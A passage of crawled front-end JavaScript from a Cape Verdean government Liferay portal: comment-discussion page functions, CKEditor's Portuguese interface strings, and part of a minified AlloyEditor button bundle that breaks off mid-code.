function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"mxhd_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();mxhd_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_"+"editForm"+index,{contents:contents,name:"mxhd_"+"editReplyBody"+index,onChangeMethod:"mxhd_"+index+"EditOnChange"});
mxhd_hideEditor("mxhd_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_"+"postReplyForm"+index);mxhd_hideEl(discussionId)});Liferay.provide(window,"mxhd_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("mxhd_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"mxhd_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("mxhd_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#njbg .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="njbgContent")storeTask({"njbg":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
